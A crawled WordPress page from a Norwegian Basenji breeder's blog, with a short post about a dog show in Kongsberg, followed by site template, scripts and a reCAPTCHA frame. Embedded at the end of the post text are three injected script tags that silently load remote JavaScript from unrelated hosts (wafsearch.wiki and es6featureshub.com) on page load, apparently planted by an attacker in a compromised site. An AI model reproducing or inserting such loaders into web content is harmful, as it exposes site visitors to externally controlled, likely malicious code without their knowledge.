data-url="http://pinterest.com/pin/create/bookmarklet/?media=https%3A%2F%2Fcatarro.no%2Fwp-content%2Fuploads%2F2017%2F03%2FPB120030.jpg&amp;url=https%3A%2F%2Fcatarro.no%2F2016%2F11%2Futstilling-kongsberg-12-11-2016%2F&amp;is_video=false&amp;description=Utstilling+Kongsberg+12.11.2016" title="Pinterest" rel="nofollow"><span>Pinterest</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fcatarro.no%2F2016%2F11%2Futstilling-kongsberg-12-11-2016%2F&amp;title=Utstilling+Kongsberg+12.11.2016&amp;source=" title="Linkedin" rel="nofollow"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Fcatarro.no%2F2016%2F11%2Futstilling-kongsberg-12-11-2016%2F" title="Vkontakte" rel="nofollow"><span>Vkontakte</span></a></li></ul>
		</div>					
			</div><!-- / .col --> 

	</section>

	<div class="text entry-content">		
		<!-- content--> 
		<p><span style="font-weight: 400;">Denne utstillingen har jeg vært litt spent på. Nikita har ikke vært stilt på en del år og har ikke stor erfaring fra utstillingsringen. Nikita har aldri likt å ha båndet stramt under haka, men min trener tipset meg om å stramme båndet men ikke heise det over ørene, men løpe med det slakt. Det har fungert veldig bra etterhvert har jeg heist båndet mer og mer opp mot ørene. Hun har gjort gode fremskritt på treningen. </span></p>
<p><span style="font-weight: 400;"><img fetchpriority="high" decoding="async" class="size-medium wp-image-860 alignright" src="http://catarro.no/wp-content/uploads/2017/03/PB120038-247x300.jpg" alt="" width="247" height="300" />Derfor var jeg veldig spent på hvordan denne utstillingen skulle gå i forhold til at det også holdes i en ishall, som ikke er det perfekte for en Basenji.</span></p>
<p><span style="font-weight: 400;">Jeg merket ganske tidlig at Nikita ikke trivdes på denne utstillingen, hun trakk seg når hun møtte på andre hunder og virket urolig. I ringen løp hun greit, men jeg fikk ikke satt henne opp slik jeg ønsket da hun bare stod og trippet på det kalde gulvet. Ingenting er så lite pent som en Basenji som står med bakbeina under seg. På bordet prøvde hun å hoppe av bordet to ganger å likte ikke at dommeren sto over bordet før jeg hadde fått satt henne på bordet. Vise tenner var ikke noe problem. </span><br />
<span style="font-weight: 400;">Vi fikk Very Good på denne utstillingen. Lang ifra god prestasjon fra oss, men vi tar det med oss å jobber videre med trening.</span><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>

		<!-- pagination--> 
		
		<!-- updated--> 
		<span class="updated hidden">12. november 2025</span>
	</div> 


			<!-- meta data -->
		<div class="post_data">

						<!-- user -->
			<span class="icon-user user margin-right20"><a href="https://catarro.no/author/jeaneth/" title="Innlegg av Jeaneth Catarro" rel="author">Jeaneth Catarro</a></span>
			
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://catarro.no/cc/baroo/" rel="category tag">:baroo</a></span>
			
			
			
		</div><!-- / end div  .post_data -->
	
</article>				 


			<div class="author-info info_box margin-b40 margin-t40">

	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/7e075d1b25be14503e288b2d89ee5d9ce902c14953f58436e10a7c4def1d7204?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7e075d1b25be14503e288b2d89ee5d9ce902c14953f58436e10a7c4def1d7204?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	</div>
	<div class="author-description">
		<span class="author-title">About Jeaneth Catarro</span>
		<div class="author-bio">
			En blandingsrase, en elegant tispe, gyllen av farge og uten rynker. Meget godt gemytt, noe sjenert, men med bestemte meninger. Langer godt ut i ringen.		</div>
	</div>
</div>	
			<div class='entry commententry'>
			<div id="comments" class="rt_comments rt_form">


 
			


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/11/utstilling-kongsberg-12-11-2016/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://catarro.no/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Din e-postadresse vil ikke bli publisert.</span> <span class="required-field-message">Obligatoriske felt er merket med <span class="required">*</span></span></p><div class="text-boxes"><ul><li><textarea tabindex="4" class="comment_textarea" rows="10" id="comment" name="comment" placeholder="Comment *"></textarea></li></ul></div><div class="text-boxes"><ul><li class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" /></li>
<li class="comment-form-email"><input id="email" name="email" type="text" placeholder="Email *" value="" size="30" /></li>
<li class="comment-form-url "><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></li>
<li class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></li>
</ul></div><p id="griwpc-container-id" class="google-recaptcha-container recaptcha-align-left"><span id="griwpc-widget-id" class="g-recaptcha" data-forced="0" ></span></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='858' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	 

</div><!-- #comments -->		</div>
	

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-xs-12 col-sm-4 widgets_holder"><div id="black-studio-tinymce-4" class="footer_widget widget widget_black_studio_tinymce"><h5>Tilhørighet</h5><div class="textwidget"></div></div><div id="black-studio-tinymce-6" class="footer_widget widget widget_black_studio_tinymce"><div class="textwidget"><p><a href="https://www.agria.no/" target="_blank" rel="noopener"><img class=" wp-image-1245 aligncenter" src="http://catarro.no/wp-content/uploads/2018/01/Agria_256x94.png" alt="" width="178" height="65" /></a></p>
</div></div></div><div id="footer-column-2" class="col col-xs-12 col-sm-4 widgets_holder"><div id="black-studio-tinymce-5" class="footer_widget widget widget_black_studio_tinymce"><h5>Registrert Basenji.no Oppdretter</h5><div class="textwidget"><p><a href="https://basenji.no" target="_blank" rel="noopener"><img class="aligncenter wp-image-2155 size-full" src="http://catarro.no/wp-content/uploads/2021/05/Bno-Reg-Oppd_150.png" alt="" width="150" height="150" /></a></p>
<p style="text-align: center;">Stolt medlem av Basenji.no</p>
</div></div></div><div id="footer-column-3" class="col col-xs-12 col-sm-4 widgets_holder"><div id="contact_info-3" class="footer_widget widget widget_contact_info"><h5>Catarro Cani</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>Postboks 563 Heddal, 3673 Notodden</div></div><div><span class="icon icon-mobile"></span><div>900 12 693</div></div><div><span class="icon icon-mobile"></span><div>911 70 508</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:post@catarro.no">post@catarro.no</a></div></div></div></div><div id="social_media_icons-3" class="footer_widget widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_blank" href="mailto:post@catarro.no" title="Email" rel="nofollow"><span>Epost</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="https://www.facebook.com/catarrocani/" title="Facebook" rel="nofollow"><span>Følg oss på Facebook</span></a></li><li class="instagram"><a class="icon-instagram" target="_blank" href="https://www.instagram.com/catarrocani/" title="Instagram" rel="nofollow"><span>@catarrocani</span></a></li></ul></div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">A Dogfather Production © Catarro Cani | Powered by GrapiX di Catarro</div><ul id="footer-navigation" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="/copyright">Copyright</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="/personvern">Personvern</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="/cookies">Cookies</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> 

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rttheme19/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://catarro.no/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://catarro.no/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-02 21:44:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nb_NO"},"This contact form is placed in the wrong place.":["Dette kontaktskjemaet er plassert feil."],"Error:":["Feil:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/catarro.no\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://catarro.no/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/bootstrap.min.js?ver=2.17" id="bootstrap-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/imagesloaded.min.js?ver=2.17" id="imgsloaded-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/owl.carousel.min.js?ver=2.17" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/jflickrfeed.min.js?ver=2.17" id="jflickrfeed-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/isotope.pkgd.min.js?ver=2.17" id="jquery-isotop-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/customselect.min.js?ver=2.17" id="customselect-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/lightgallery-all.min.js?ver=2.17" id="lightgallery-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/waypoints.min.js?ver=2.17" id="waypoints-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/jquery.vide.min.js?ver=2.17" id="jquery-vide-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"nb","strings":{"mejs.download-file":"Last ned fil","mejs.install-flash":"Du bruker en nettleser som ikke har Flash Player sl\u00e5tt p\u00e5 eller installert. Sl\u00e5 p\u00e5 Flash Player-utvidelsen din eller last ned nyeste versjon fra https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullskjerm","mejs.play":"Spill av","mejs.pause":"Pause","mejs.time-slider":"Tidsskyver","mejs.time-help-text":"Bruk venstre- og h\u00f8yre-piltastene for \u00e5 hoppe ett sekund, opp- og ned-piltastene for \u00e5 hoppe ti sekunder.","mejs.live-broadcast":"Direktesending","mejs.volume-help-text":"Bruk opp- og ned-piltastene for \u00e5 \u00f8ke eller redusere lyden.","mejs.unmute":"Opphev demp","mejs.mute":"Stille","mejs.volume-slider":"Volumkontroll","mejs.video-player":"Videoavspiller","mejs.audio-player":"Lydavspiller","mejs.captions-subtitles":"Bildetekster/undertekster","mejs.captions-chapters":"Kapitler","mejs.none":"Ingen","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albansk","mejs.arabic":"Arabisk","mejs.belarusian":"hviterussisk","mejs.bulgarian":"Bulgarsk","mejs.catalan":"Katalansk","mejs.chinese":"Kinesisk","mejs.chinese-simplified":"Kinesisk (forenklet)","mejs.chinese-traditional":"Kinesisk (tradisjonell)","mejs.croatian":"Kroatisk","mejs.czech":"tsjekkisk","mejs.danish":"dansk","mejs.dutch":"nederlandsk","mejs.english":"engelsk","mejs.estonian":"estisk","mejs.filipino":"filippinsk","mejs.finnish":"finsk","mejs.french":"fransk","mejs.galician":"Galisisk","mejs.german":"tysk","mejs.greek":"gresk","mejs.haitian-creole":"Haitisk kreol","mejs.hebrew":"hebraisk","mejs.hindi":"hindi","mejs.hungarian":"ungarsk","mejs.icelandic":"islandsk","mejs.indonesian":"indonesisk","mejs.irish":"irsk","mejs.italian":"italiensk","mejs.japanese":"japansk","mejs.korean":"koreansk","mejs.latvian":"latvisk","mejs.lithuanian":"litauisk","mejs.macedonian":"makedonsk","mejs.malay":"malayisk","mejs.maltese":"maltesisk","mejs.norwegian":"norsk","mejs.persian":"persisk","mejs.polish":"polsk","mejs.portuguese":"portugisisk","mejs.romanian":"romansk","mejs.russian":"russisk","mejs.serbian":"serbisk","mejs.slovak":"slovakisk","mejs.slovenian":"slovensk","mejs.spanish":"spansk","mejs.swahili":"swahili","mejs.swedish":"svensk","mejs.tagalog":"tagalog","mejs.thai":"thailandsk","mejs.turkish":"tyrkisk","mejs.ukrainian":"ukrainsk","mejs.vietnamese":"vietnamesisk","mejs.welsh":"walisisk","mejs.yiddish":"jiddisk"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://catarro.no/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https://catarro.no/wp-admin/admin-ajax.php","rttheme_template_dir":"https://catarro.no/wp-content/themes/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https://catarro.no","page_loading":"","page_leaving":""};
//# sourceURL=rt-theme-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://catarro.no/wp-content/themes/rttheme19/js/layout1/scripts.js?ver=2.17" id="rt-theme-scripts-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="griwpc-base-js-extra">
/* <![CDATA[ */
var griwpco = {"ajax_url":"https://catarro.no/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type='submit']","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6Lf-TjMUAAAAAJ8rCbG-AzLRL0LCGN61gsVveJiw","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"};
//# sourceURL=griwpc-base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://catarro.no/wp-content/plugins/recaptcha-in-wp-comments-form/js/base.js?ver=9.1.2" id="griwpc-base-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-content/plugins/recaptcha-in-wp-comments-form/js/recaptcha.js?ver=9.1.2" id="google-recaptcha-ini-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdekaQaAAAAADUpr78j4kvwGzS1WTMwRmwWnVrW&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://catarro.no/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdekaQaAAAAADUpr78j4kvwGzS1WTMwRmwWnVrW",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://catarro.no/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://catarro.no/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://catarro.no/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 03:08:03 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdekaQaAAAAADUpr78j4kvwGzS1WTMwRmwWnVrW&co=aHR0cHM6Ly9jYXRhcnJvLm5vOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=mxs33hta315x
body_size: 48904
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
